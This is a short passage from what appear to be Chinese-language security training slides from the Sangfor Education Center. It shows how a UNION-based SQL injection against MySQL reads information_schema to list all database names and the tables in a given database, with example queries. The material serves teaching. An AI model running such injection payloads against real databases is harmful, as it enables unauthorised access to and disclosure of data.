 （5）结合其他函数
union 结合系统函数暴数据库信息
information_schema.SCHEMATA表中的SCHEMA_NAME 查看所有的数据库名：
select * from hehe where id=3 and 1=2 union select 0,0,SCHEMA_NAME from
information_schema.SCHEMATA;
information_schema.TABLES 表中的TABLE_NAME和TABLE_SCHEMA查看所有的表名和所在的
数据库：
select TABLE_NAME,TABLE_SCHEMA from information_schema.TABLES where
TABLE_SCHEMA = "haha"
深信服产业教育中心
SANGFOR EDUCATION CENTER